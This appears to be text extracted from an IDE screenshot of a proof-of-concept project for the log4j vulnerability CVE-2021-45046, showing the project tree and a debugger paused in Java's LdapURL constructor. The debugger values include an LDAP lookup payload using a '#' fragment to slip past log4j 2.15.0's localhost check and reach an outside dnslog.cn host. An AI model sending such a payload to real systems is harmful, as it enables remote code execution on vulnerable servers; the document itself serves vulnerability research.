 Project
CVE-2021-45046 [log4j_RCE] ~/cve-db/CVE-2021-45046
.idea
src
main
java
META-INF
ThreadContext_PoC
resources
META-INF
target
.gitignore
log4j_RCE.iml
pom.xml
External Libraries
< corretto-1.8 > /Users/aleksandrsvedov/Library/Java/JavaVirt
Maven: org.apache.logging.log4j:log4j-api:2.15.0
Maven: org.apache.logging.log4j:log4j-core:2.15.0
Scratches and Consoles
LdapURL.java Uri.java LdapCtx.java ldapURLContext.java ldapURLContextFactory.java JndiLookup.class JndiManager
Creates an LdapURL object from an LDAP URL string.
Reader Mode
100 public LdapURL(String url) throws NamingException { url: "ldap://127.0.0.1#.m92ijy.dnslog.cn/exp"
101
102 super();
103
104 try {
105 init(url); // scheme, host, port, path, query
106 useSsl = scheme.equalsIgnoreCase( anotherString: "ldaps");
107
108 if (!(scheme.equalsIgnoreCase( anotherString: "ldap") || useSsl)) { useSsl: false
109 throw newInvalidURISchemeException(url);
110 }
111
112 parsePathAndQuery(); // DN, attributes, scope, filter, extensions
113
114 } catch (MalformedURLException e) { e (slot_2): "java.net.MalformedURLException: URI fragments not supported: ldap://127.0.0.1#
115 NamingException ne = new NamingException("Cannot parse url: " + url); url: "ldap://127.0.0.1#.m92ijy.dnslog.cn/exp"
116 ne.setRootCause(e);
117 throw ne;
118 } catch (UnsupportedEncodingException e) {
119 NamingException ne = new NamingException("Cannot parse url: " + url);
120 ne.setRootCause(e);
121 throw ne;
122 }
123 }
124
125 @Override